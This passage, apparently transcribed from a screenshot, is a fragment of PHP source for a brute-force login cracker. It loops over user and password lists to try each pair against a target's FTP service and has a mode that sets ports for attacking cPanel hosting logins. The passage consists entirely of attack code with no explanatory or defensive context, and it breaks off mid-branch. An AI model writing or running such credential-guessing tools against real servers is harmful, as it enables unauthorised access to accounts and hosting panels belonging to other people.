
{
foreach ($userlist as $user)
{
$pureuser = trim($user);
foreach ($passlist as $password )
{
$purepass = trim($password);
ftp_check($target,$pureuser,$purepass,$connect_timeout);
}
}
}
if ($cracktype == "cpanel" || $cracktype == "cpanel2")
{
if($cracktype == "cpanel2")
{
$cpanel_port="23";
}
else
$cpanel_port="2082";